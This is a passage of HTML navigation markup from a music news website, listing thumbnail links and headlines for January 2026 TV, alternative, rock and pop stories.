                        <a href="https://musicweeknews.com/tom-hiddleston-says-we-know-where-the-story-ends-exclusive/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tom Hiddleston Says &#8216;We Know Where the Story Ends&#8217; (Exclusive)" title="Tom Hiddleston Says &#8216;We Know Where the Story Ends&#8217; (Exclusive)" decoding="async" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/the-night-manager-season-2-tom-hiddleston-camila-morrone-1420x798.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/tom-hiddleston-says-we-know-where-the-story-ends-exclusive/">Tom Hiddleston Says &#8216;We Know Where the Story Ends&#8217; (Exclusive)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/st-denis-medical-season-2-episode-10-this-is-from-joyce/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="St. Denis Medical Season 2 Episode 10: This Is From Joyce" title="St. Denis Medical Season 2 Episode 10: This Is From Joyce" decoding="async" data-src="https://cdn.tvfanatic.com/uploads/2026/01/NUP_208026_00109.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/st-denis-medical-season-2-episode-10-this-is-from-joyce/">St. Denis Medical Season 2 Episode 10: This Is From Joyce</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/dwts-favorite-undergoes-major-surgery-co-stars-send-love/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‘DWTS’ Favorite Undergoes Major Surgery, Co-Stars Send Love" title="‘DWTS’ Favorite Undergoes Major Surgery, Co-Stars Send Love" decoding="async" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/IMG_5753.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/dwts-favorite-undergoes-major-surgery-co-stars-send-love/">‘DWTS’ Favorite Undergoes Major Surgery, Co-Stars Send Love</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/heres-how-golden-globes-host-nikki-glaser-paid-subtle-tribute-to-rob-reiner/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Here&#8217;s How Golden Globes Host Nikki Glaser Paid Subtle Tribute to Rob Reiner" title="Here&#8217;s How Golden Globes Host Nikki Glaser Paid Subtle Tribute to Rob Reiner" decoding="async" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/Screenshot-2026-01-11-at-11.18.54-PM.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/heres-how-golden-globes-host-nikki-glaser-paid-subtle-tribute-to-rob-reiner/">Here&#8217;s How Golden Globes Host Nikki Glaser Paid Subtle Tribute to Rob Reiner</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-night-manager-season-2-premiere-review-a-resurrection-in-three-acts/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Night Manager Season 2 Premiere Review: A Resurrection in Three Acts" title="The Night Manager Season 2 Premiere Review: A Resurrection in Three Acts" decoding="async" data-src="https://cdn.tvfanatic.com/uploads/2026/01/NMAN_S2_Static16x9_Trio_3840x2160_PRE_PV_FINAL_en-US_KAPS_3000.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-night-manager-season-2-premiere-review-a-resurrection-in-three-acts/">The Night Manager Season 2 Premiere Review: A Resurrection in Three Acts</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1787 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://musicweeknews.com/contact/"><i  class='jeg_font_menu fa fa-envelope'></i>CONTACT</a>
<ul class="sub-menu">
	<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1974 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://musicweeknews.com/about/"><i  class='jeg_font_menu_child fa fa-eye'></i>ABOUT</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1044 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://musicweeknews.com/"><i  class='jeg_font_menu fa fa-home'></i>HOME</a></li>
<li id="menu-item-1963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1963 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/alternative/">ALTERNATIVE</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="96" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/static-dress-tear-into-art-as-content-with-human-props/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Static Dress tear into art as content with “human props”" title="Static Dress tear into art as content with “human props”" decoding="async" fetchpriority="high" data-src="https://media.altpress.com/fkdgxpscnt/styles/card-social/2026/01/15/MixCollage-15-Jan-2026-12-33-PM-8485.jpg.webp?version=6969287ab3f28" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/static-dress-tear-into-art-as-content-with-human-props/">Static Dress tear into art as content with “human props”</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/hot-half-dozen-1-13-26-indiepulse-music-magazine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="HOT HALF DOZEN 1.13.26 – IndiePulse Music Magazine" title="HOT HALF DOZEN 1.13.26 – IndiePulse Music Magazine" decoding="async" data-src="https://i0.wp.com/indiepulsemusic.com/wp-content/uploads/2026/01/Mujeres-banner2.jpg?fit=1200%2C644&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/hot-half-dozen-1-13-26-indiepulse-music-magazine/">HOT HALF DOZEN 1.13.26 – IndiePulse Music Magazine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/premiere-valley-of-doves-hangman/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Premiere: Valley of Doves &#8211; &#8220;Hangman&#8221;" title="Premiere: Valley of Doves &#8211; &#8220;Hangman&#8221;" decoding="async" data-src="https://www.getalternative.com/wp-content/uploads/2026/01/R6I9710-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/premiere-valley-of-doves-hangman/">Premiere: Valley of Doves &#8211; &#8220;Hangman&#8221;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/jack-osbourne-gets-message-from-ozzys-spirit/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jack Osbourne Gets Message From Ozzy&#8217;s Spirit" title="Jack Osbourne Gets Message From Ozzy&#8217;s Spirit" decoding="async" data-src="https://www.alternativenation.net/wp-content/uploads/2026/01/1-13-26-AN-Jack-Ozzy-Sharon-Osbourne-Back-to-Beginning-i-think-7-5-25-i-think-Jack-Insta-7-10-25-Cropped-3x2-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/jack-osbourne-gets-message-from-ozzys-spirit/">Jack Osbourne Gets Message From Ozzy&#8217;s Spirit</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/arlo-parks-announces-new-album-ambiguous-desire/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Arlo Parks announces new album Ambiguous Desire" title="Arlo Parks announces new album Ambiguous Desire" decoding="async" data-src="https://media.altpress.com/fkdgxpscnt/styles/card-social/2026/01/13/MixCollage-13-Jan-2026-11-31-AM-8719.jpg.webp?version=69668f71a54b7" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/arlo-parks-announces-new-album-ambiguous-desire/">Arlo Parks announces new album Ambiguous Desire</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/i-was-a-prodigy-but-that-didnt-stop-the-hardships-an-origin-story-indiepulse-music-magazine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‘I Was a Prodigy, But That Didn’t Stop the Hardships’ – An Origin Story – IndiePulse Music Magazine" title="‘I Was a Prodigy, But That Didn’t Stop the Hardships’ – An Origin Story – IndiePulse Music Magazine" decoding="async" data-src="https://i0.wp.com/indiepulsemusic.com/wp-content/uploads/2026/01/image-4.jpeg?fit=1160%2C1165&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/i-was-a-prodigy-but-that-didnt-stop-the-hardships-an-origin-story-indiepulse-music-magazine/">‘I Was a Prodigy, But That Didn’t Stop the Hardships’ – An Origin Story – IndiePulse Music Magazine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/tom-morello-didnt-listen-to-grateful-dead/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tom Morello Didn&#8217;t Listen To Grateful Dead" title="Tom Morello Didn&#8217;t Listen To Grateful Dead" decoding="async" data-src="https://www.alternativenation.net/wp-content/uploads/2025/05/5-31-25-AN-Tom-Morello-Interview-YT-Screenshot-Cropped-3x2-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/tom-morello-didnt-listen-to-grateful-dead/">Tom Morello Didn&#8217;t Listen To Grateful Dead</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/stream-dry-cleanings-new-album-secret-love/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Stream Dry Cleaning’s new album Secret Love" title="Stream Dry Cleaning’s new album Secret Love" decoding="async" data-src="https://media.altpress.com/fkdgxpscnt/styles/card-social/2026/01/09/MixCollage-09-Jan-2026-11-23-AM-4733.jpg.webp?version=6963d43515085" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/stream-dry-cleanings-new-album-secret-love/">Stream Dry Cleaning’s new album Secret Love</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/where-ya-been-girl-by-chris-chitsey-indiepulse-music-magazine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="“Where Ya Been Girl” by Chris Chitsey – IndiePulse Music Magazine" title="“Where Ya Been Girl” by Chris Chitsey – IndiePulse Music Magazine" decoding="async" data-src="https://i0.wp.com/indiepulsemusic.com/wp-content/uploads/2026/01/609648223_18532927942067292_2187758599166593967_n.jpg?fit=904%2C1200&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/where-ya-been-girl-by-chris-chitsey-indiepulse-music-magazine/">“Where Ya Been Girl” by Chris Chitsey – IndiePulse Music Magazine</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1969 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/rock/">ROCK</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="97" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-6-best-hair-metal-albums-of-1986-ranked/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The 6 Best Hair Metal Albums of 1986 (Ranked)" title="The 6 Best Hair Metal Albums of 1986 (Ranked)" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-hair-metal-1986.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-6-best-hair-metal-albums-of-1986-ranked/">The 6 Best Hair Metal Albums of 1986 (Ranked)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/marc-rileys-prog-world-genesis-captain-beefheart-and-can/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Marc Riley’s prog world: Genesis, Captain Beefheart and Can" title="Marc Riley’s prog world: Genesis, Captain Beefheart and Can" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/HWReeQEUexXGQb9uMAuwqT-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/marc-rileys-prog-world-genesis-captain-beefheart-and-can/">Marc Riley’s prog world: Genesis, Captain Beefheart and Can</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/behemoth-announce-2026-north-american-spring-tour-dates/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Behemoth Announce 2026 North American Spring Tour Dates" title="Behemoth Announce 2026 North American Spring Tour Dates" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-behemoth_nergal.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/behemoth-announce-2026-north-american-spring-tour-dates/">Behemoth Announce 2026 North American Spring Tour Dates</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/daevid-allens-last-message-to-gong-the-band-that-outlived-him/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Daevid Allen’s last message to Gong, the band that outlived him" title="Daevid Allen’s last message to Gong, the band that outlived him" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/bKqH8XgkXDQ4ZyWfTB2UeK-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/daevid-allens-last-message-to-gong-the-band-that-outlived-him/">Daevid Allen’s last message to Gong, the band that outlived him</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/25-1980s-rock-bands-that-shouldve-been-bigger/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="25 1980s Rock Bands That Should&#8217;ve Been Bigger" title="25 1980s Rock Bands That Should&#8217;ve Been Bigger" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-the-alarm-giuffria-fishbone-x.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/25-1980s-rock-bands-that-shouldve-been-bigger/">25 1980s Rock Bands That Should&#8217;ve Been Bigger</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-last-of-the-teenage-idols-by-the-sensational-alex-harvey-band-the-story-behind-the-song/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Last Of The Teenage Idols by the Sensational Alex Harvey Band: The story behind the song" title="The Last Of The Teenage Idols by the Sensational Alex Harvey Band: The story behind the song" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/kG6jts6mqLMJnU4U4bQaFc-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-last-of-the-teenage-idols-by-the-sensational-alex-harvey-band-the-story-behind-the-song/">The Last Of The Teenage Idols by the Sensational Alex Harvey Band: The story behind the song</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/31-rock-metal-albums-turning-20-in-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="31 Rock + Metal Albums Turning 20 in 2026" title="31 Rock + Metal Albums Turning 20 in 2026" decoding="async" data-src="https://townsquare.media/site/366/files/2025/12/attachment-mastodon-stone-sour-my-chemical-romance-trivium.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/31-rock-metal-albums-turning-20-in-2026/">31 Rock + Metal Albums Turning 20 in 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/ac-dc-threw-taylor-momsen-a-bat-themed-birthday-party-after-she-got-bit-halfway-through-a-show/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="AC/DC threw Taylor Momsen a bat-themed birthday party, after she got bit halfway through a show" title="AC/DC threw Taylor Momsen a bat-themed birthday party, after she got bit halfway through a show" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/5wLpa2CG7k47c3ShnQynsU-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/ac-dc-threw-taylor-momsen-a-bat-themed-birthday-party-after-she-got-bit-halfway-through-a-show/">AC/DC threw Taylor Momsen a bat-themed birthday party, after she got bit halfway through a show</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/were-no-longer-running-ice-recruitment-ads/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="We&#8217;re No Longer Running ICE Recruitment Ads" title="We&#8217;re No Longer Running ICE Recruitment Ads" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-no_2026_ice_ads_spotify.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/were-no-longer-running-ice-recruitment-ads/">We&#8217;re No Longer Running ICE Recruitment Ads</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1966 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/pop/">POP</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="98" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/qymira-gallops-in-with-uk-tour-supporting-collabro-and-acting-debut/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Qymira Gallops In With UK Tour Supporting Collabro And Acting Debut" title="Qymira Gallops In With UK Tour Supporting Collabro And Acting Debut" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/59a78e0b-2158-4c9b-af07-09ee91d529cb.jpg?fit=841%2C1200&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/qymira-gallops-in-with-uk-tour-supporting-collabro-and-acting-debut/">Qymira Gallops In With UK Tour Supporting Collabro And Acting Debut</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-evolution-of-casino-entertainment-in-australia/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Evolution of Casino Entertainment in Australia" title="The Evolution of Casino Entertainment in Australia" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/Screenshot_13-1-2026_93249_i0.wp.com_.jpeg?fit=1035%2C723&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-evolution-of-casino-entertainment-in-australia/">The Evolution of Casino Entertainment in Australia</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/rising-dark-pop-force-thera-joins-jason-derulos-european-arena-tour/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Rising Dark‑Pop Force THERA Joins Jason Derulo’s European Arena Tour" title="Rising Dark‑Pop Force THERA Joins Jason Derulo’s European Arena Tour" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/THERA-JAKUB-CABALEK-scaled.jpg?fit=1200%2C800&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/rising-dark-pop-force-thera-joins-jason-derulos-european-arena-tour/">Rising Dark‑Pop Force THERA Joins Jason Derulo’s European Arena Tour</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/materializing-dog-is-the-fun-heartfelt-and-meditative-debut-from-singer-samantha-l-keller/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8216;Materializing Dog&#8217; Is The, Fun, Heartfelt, And Meditative Debut From Singer Samantha L. Keller" title="&#8216;Materializing Dog&#8217; Is The, Fun, Heartfelt, And Meditative Debut From Singer Samantha L. Keller" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/Samantha-L-Keller.jpg?fit=1200%2C1200&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/materializing-dog-is-the-fun-heartfelt-and-meditative-debut-from-singer-samantha-l-keller/">&#8216;Materializing Dog&#8217; Is The, Fun, Heartfelt, And Meditative Debut From Singer Samantha L. Keller</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/tinyfeet-strips-it-back-with-new-album-unfiltered-me/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="tinyfeet Strips It Back With New Album, &#8216;unfiltered me&#8217;" title="tinyfeet Strips It Back With New Album, &#8216;unfiltered me&#8217;" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/tiny-feet.jpg?fit=600%2C600&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/tinyfeet-strips-it-back-with-new-album-unfiltered-me/">tinyfeet Strips It Back With New Album, &#8216;unfiltered me&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
